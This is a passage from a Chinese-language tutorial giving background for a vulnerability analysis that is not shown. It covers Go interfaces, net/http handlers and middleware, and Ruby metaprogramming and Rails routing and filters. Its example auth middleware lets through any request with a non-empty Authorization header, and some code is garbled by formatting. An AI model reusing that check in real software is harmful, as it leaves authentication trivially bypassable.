我会简要介绍一下漏洞涉及的相关语言前置知识,这样才能够更深入的理解该漏洞,并将相关知识点串联起来,达到举一反三。

> 函数、方法和接口

在golang中函数和方法的定义是不同的,看下面一段代码

package main

//Person接口

type Person interface{

isAdult() bool

}

//Boy结构体

type Boy struct {

Name string

Age int

}

//函数

func NewBoy(name string, age int) *Boy {

return &Boy{

Name: name,

Age: age,

}

}

//方法

func (p *Boy) isAdult() bool {

return p.Age > 18

}

func main() {

//结构体调用

b := NewBoy("Star", 18)

println(b.isAdult())

//将接口赋值b,使用接口调用

var p Person = b

println(p.isAdult())//false

}

其中`NewBoy`为函数,`isAdult`为方法。他们的区别是方法在func后面多了一个接收者参数,这个接受者可以是一个结构体或者接口,你可以把他当做某一个"类",而`isAdult`就是实现了该类的方法。

通过`&`取地址操作可以将一个结构体实例化,相当于`new`,可以看到在`NewBoy`中函数封装了这种操作。在main函数中通过调用`NewBoy`函数实例化Boy结构体,并调用了其方法`isAdult`。

关于接口的实现在Go语言中是隐式的。两个类型之间的实现关系不需要在代码中显式地表示出来。Go语言中没有类似于implements 的关键字。

Go编译器将自动在需要的时候检查两个类型之间的实现关系。 **在类型中添加与接口签名一致的方法就可以实现该方法。**

如`isAdult`的参数和返回值均与接口`Person`中的方法一致。所以在main函数中可以直接将定义的接口`p`赋值为实例结构体`b`。并进行调用。

> net/http

在golang中可以通过几行代码轻松实现一个http服务

package main

import (

"net/http"

"fmt"

)

func main() {

http.HandleFunc("/", h)

http.ListenAndServe(":2333",nil)

}

func h(w http.ResponseWriter, r *http.Request) {

fmt.Fprintln(w, "hello world")

}

其中的`http.HandleFunc()`是一个注册函数,用于注册路由。具体实现为绑定路径`/`和处理函数`h`的对应关系,函数`h`的类型是`(w

http.ResponseWriter, r

*http.Request)`。而`ListenAndServe()`函数封装了底层TCP通信的实现逻辑进行连接监听。第二个参数用于全局请求处理。如果没有传入自定义的handler。则会使用默认的`DefaultServeMux`对象处理请求最后到达`h`处理函数。

type Handler interface {

ServeHTTP(ResponseWriter, *Request)

}

在go中的任何结构体,只要实现了上方的`ServeHTTP`方法,也就是实现了`Handler`接口,并进行了路由注册。内部就会调用其ServeHTTP方法处理请求并返回响应。但是我们看到函数`h`并不是一个结构体方法,为什么可以处理请求呢?原来在`http.HandleFunc()`函数调用后,内部还会调用`HandlerFunc(func(ResponseWriter,

*Request))`将传入的函数`h`转换为一个具有ServeHTTP方法的handler。

具体定义如下。`HandlerFunc`为一个函数类型,类型为`func(ResponseWriter,

*Request)`。这个类型有一个方法为`ServeHTTP`,实现了这个方法就实现了Handler接口,`HandlerFunc`就成了一个Handler。上方的调用就是类型转换。

type HandlerFunc func(ResponseWriter, *Request)

// ServeHTTP calls f(w, r).

func (f HandlerFunc) ServeHTTP(w ResponseWriter, r *Request) {

f(w, r)

}

当调用其ServeHTTP方法时就会调用函数`h`本身。

> 中间件

框架中还有一个重要的功能是中间件,所谓中间件,就是连接上下级不同功能的函数或者软件。通常就是包裹函数为其提供和添加一些功能或行为。前文的`HandlerFunc`就能把签名为`func(w

http.ResponseWriter, r *http.Reqeust)`的函数`h`转换成handler。这个函数也算是中间件。

了解实现概念,在具有相关基础知识前提下就可以尝试着手动进行实践,达到学以致用,融会贯通。下面就来动手实现两个中间件`LogMiddleware`和`AuthMiddleware`,一个用于日志记录的,一个用于权限校验。可以使用两种写法。

\- 写法一

```go package main

import ( "log" "net/http" "time" "encoding/json" )

//权限认证中间件 type AuthMiddleware struct { Next http.Handler }

//日志记录中间件 type LogMiddleware struct { Next http.Handler //这里为AuthMiddleware }

//返回信息结构体 type Company struct { ID int Name string Country string }

//权限认证请求处理 func (am _AuthMiddleware) ServeHTTP(w http.ResponseWriter, r_

http.Request) { //如果没有嵌套中间件则使用默认的DefaultServeMux if am.Next == nil { am.Next =

http.DefaultServeMux }

//判断Authorization头是否不为空

auth := r.Header.Get("Authorization")

if auth != "" {

am.Next.ServeHTTP(w, r)

}else{

//返回401

w.WriteHeader(http.StatusUnauthorized)

}

}

//日志请求处理 func (am _LogMiddleware) ServeHTTP(w http.ResponseWriter, r_

http.Request) { if am.Next == nil { am.Next = http.DefaultServeMux }

start := time.Now()

//打印请求路径

log.Printf("Started %s %s", r.Method, r.URL.Path)

//调用嵌套的中间件,这里为AuthMiddleware

am.Next.ServeHTTP(w, r)

//打印请求耗时

log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))

}

func main() { //注册路由 http.HandleFunc("/user", func(w http.ResponseWriter, r

*http.Request) { //实例化结构体返回json格式数据 c := &Company{ ID:123, Name:"TopSec",

Country: "CN", } enc := json.NewEncoder(w) enc.Encode(c) })

//监听端口绑定自定义中间件

http.ListenAndServe(":8000",&LogMiddleware{

Next:new(AuthMiddleware),

})

}

上方代码中手动声明了两个结构体`AuthMiddleware`和`LogMiddleware`,实现了handler接口的`ServeHTTP`方法。在`ListenAndServe`中通过传入结构体变量嵌套绑定了这两个中间件。

当收到请求时会首先调用`LogMiddleware`中的`ServeHTTP`方法进行日志打印,其后调用`AuthMiddleware`中的`ServeHTTP`方法进行权限认证,最后匹配路由`/user`,调用转换好的handler处理器返回JSON数据,如下图。

当权限认证失败会返回401状态码。

- 写法二

```go

package main

import (

"log"

"net/http"

"time"

"encoding/json"

)

//返回信息

type Company struct {

ID int

Name string

Country string

}

//权限认证中间件

func AuthHandler(next http.Handler) http.Handler {

//这里使用HandlerFunc将函数包装成了httpHandler并返回给LogHandler的next

return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){

//如果没有嵌套中间件则使用默认的DefaultServeMux

if next == nil {

next = http.DefaultServeMux

}

//判断Authorization头是否不为空

auth := r.Header.Get("Authorization")

if auth != "" {

next.ServeHTTP(w, r)

}else{

//返回401

w.WriteHeader(http.StatusUnauthorized)

}

})

}

//日志请求中间件

func LogHandler(next http.Handler) http.Handler {

return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){

if next == nil {

next = http.DefaultServeMux

}

start := time.Now()

//打印请求路径

log.Printf("Started %s %s", r.Method, r.URL.Path)

//调用嵌套的中间件,这里为AuthMiddleware

next.ServeHTTP(w, r)

//打印请求耗时

log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))

})

}

func main() {

//注册路由

http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) {

//实例化结构体返回json格式数据

c := &Company{

ID:123,

Name:"TopSec",

Country: "CN",

}

enc := json.NewEncoder(w)

enc.Encode(c)

})

//监听端口绑定自定义中间件

http.ListenAndServe(":8000",LogHandler(AuthHandler(nil)))

}

写法二和写法一的区别在于写法一手动实现了`ServeHTTP`方法,而写法二使用函数的形式在其内部通过`HandlerFunc`的转换返回了一个handler处理器,这个handler实现了`ServeHTTP`方法,调用`ServeHTTP`方法则会调用其本身,所以同样也能当做中间件做请求处理。

提供两种方式的原因是当存在一个现有的类型需要转换为handler时只需要添加一个`ServeHTTP`方法即可。关于http和中间件更详细的分析就不在这里一一展开了,感兴趣的读者可以参考这两篇文章:[net/http库源码笔记](https://www.jianshu.com/p/be3d9cdc680b

"net/http库源码笔记")、[Go的http包详解](https://www.jianshu.com/p/c90ebdd5d1a1

"Go的http包详解")

## ruby前置知识

在ruby中当要调用方法时,可以不加括号只使用方法名。实例变量使用@开头表示。

> 元编程

通过元编程是可以在运行时动态地操作语言结构(如类、模块、实例变量等)

`instance_variable_get(var)`方法可以取得并返回对象的实例变量var的值。

`instance_variable_set(var, val)`方法可以将val的值赋值给对象实例变量var并返回该值。

`instance_variable_defined(var)`方法可以判断对象实例变量var是否定义。

> yield 关键字

函数调用时可以传入语句块替换其中的yield关键字并执行。如下示例:

def a

return 4

end

def b

puts yield

end

b{a+1}

调用b时会将yield关键字替换为语句块a+1,所以会调用a返回4然后加上1打印5。

> Web框架rails \- 路由

在rails中的路由文件一般位于`config/routes.rb`下,在路由里面可以将请求和处理方法关联起来,交给指定controller里面的action,如下形式:

post 'account/setting/:id',

to: 'account#setting',

constraints: { id: /[A-Z]\d{5}/ }

`account/setting/`是请求的固定url,`:id`表示带参数的路由。to表示交给`account`controller下的action`setting`处理。constraints定义了路由约束,使用正则表达式来对参数`:id`进行约束。

\- 过滤器

rails中可以插入定义好的类方法实现[过滤器](https://guides.rubyonrails.org/action_controller_overview.html#filters

"rails

过滤器"),一般分为`before_action`,`after_action`,`around_action`分别表示调用action"之前"、"之后"、"围绕"需要执行的操作。如:

before_action :find_product, only: [:show]

上方表示在执行特定 Action `show`之前,先去执行 find_product 方法。

还可以使用`skip_before_action`跳过之前`before_action`指定的方法。

class ApplicationController < ActionController::Base

before_action :require_login

end

class LoginsController < ApplicationController

skip_before_action :require_login, only: [:new, :create]

end